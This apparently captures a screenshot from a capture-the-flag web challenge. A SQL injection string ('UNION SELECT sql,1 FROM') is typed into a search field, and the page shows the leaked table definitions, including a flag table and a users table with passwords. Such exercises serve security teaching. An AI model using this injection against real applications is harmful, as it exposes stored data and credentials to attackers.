 The database has been updated while you were away!
Enter: @' UNION SELECT sql,1 FROM
Search
Gift Child
CREATE TABLE hidden_table (flag text) 1
CREATE TABLE sequels (title text, kid text, age integer) 1
CREATE TABLE users (username text, password text) 1